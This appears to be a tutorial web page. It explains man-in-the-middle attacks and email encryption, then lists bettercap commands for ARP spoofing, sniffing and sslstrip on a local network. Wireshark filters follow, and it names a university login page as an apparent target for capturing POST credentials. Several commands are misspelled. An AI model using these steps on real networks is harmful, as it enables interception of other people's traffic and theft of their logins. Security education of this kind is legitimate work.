Man in the Middle Attack With Bettercap and Wireshark

The attack of MITM for its acronym in English (Man in the middle), consists of intervening in the communication established between two parties, without the latter being able to perceive the intrusion, the attacker can be physically or logically located. An attack of the MITM primarily compromises the following safety features:
- Confidentialitywhen listening to the communication between two people or teams.
- Integrity: by intercepting the communication and modifying the information.
- Availability: by diverting or destroying messages in such a way as to cause the end of communication between the two communicating parties.

To contribute to the understanding of this type of attack, let's assume the following scenario where confidentiality, integrity and availability are affected:
Between two members of a company a file will be sent via e-mail, there is a third party (the intruder) that during a conversation, without being discovered has listened to the time in which an electronic exchange will take place, thus affecting confidentiality In this way, the attacker during the transmission of the file will intercept the communication and modify the document, thus damaging the document. integrity Finally, if the attacker destroys the information obtained during the interception, it will no longer reach the addressee, which will cause the end of the communication, affecting the communication and thus the security of the system. availability.
As preventive measures for this type of attack, users are recommended to use public encryption keys, encryption of information, use of certificates and digital signatures.
Due to the importance that the use of e-mail has acquired nowadays for the exchange of information, as it is a fast, economical, direct and personalized communication tool, it has become a target for threats that threaten the security of this communication tool. Thus, the use of encrypted e-mail, which consists of using an encryption algorithm to transform the message into an incomprehensible representation for a person who is not authorized to receive the information, has emerged as a protection measure against intruders.
Among the mechanisms most commonly used today for e-mail encryption are the following PGP y S/MIMEThese are detailed at the end of the article.
For the proper selection of the email encryption algorithm it is necessary to consider the following aspects:
- The value of information for the organization (considering the impact of unauthorized disclosure, loss or modification), since the exchange of highly confidential information will require a rigorous encryption algorithm for its protection.
- The time value of informationThis considers information that acquires value for a certain period of time (passwords that are changed regularly and smaller key sizes can be used to protect them).
- The threat risk for the information, i.e., for information that has greater exposure to a threatened source that implies a high level of risk, it is recommended to use a robust encryption method.
- In connection with infrastructureIf you are using encrypted e-mails, you need to consider that encrypted e-mails require a higher bandwidth, which depends on the encryption algorithm used, the number of recipients, the size of the key and the size of the message.
Thus, e-mail encryption becomes an alternative as a protection mechanism that will help reduce the risk of being damaged by threats to which all the information exchanged daily through e-mail may be exposed. In addition, it is necessary that the users of this means of communication are aware of the available mechanisms that contribute to reinforce the security measures implemented to protect their information, because security is the responsibility of each and every one of the users that make use of new communication technologies.
How to do Local Network Attack?
To perform the attack you first need to access kali Linux, either in live mode or a live installation.
video tutorial commands
sudo bash
apt-get install build-essential ruby-dev libcap-dev
apt update
apt-get install bettercap
ebettercap --version
battercap
help
CONNECTION MONITORING
net.probe on
ticket on
SNIFFING (pages you are entering)
set arp.spoof.targets (ip address) //optional
arp.spoof on
set net.sniff.verbose false
net.sniff on
BROWSER OPERATION
set http.proxy.sslstrip true
set net.sniff.verbose false
arp.spoof on
http.proxy on
net.sniff on
CAPTURE TRAFFIC
sudo bash
wireshark
EXAMPLE OF TRAFFIC FILTERING IN WIRESHARK
source port - des port
tpc - udp(53) -dns
tcp.port == 443
tcp.dstport== 443
tcp.port == 443 || udp.port == 443
http://cvirtual.itm.edu.co/login/index.php
http
POST /login/index.php
Tutorial:

Write us a comment: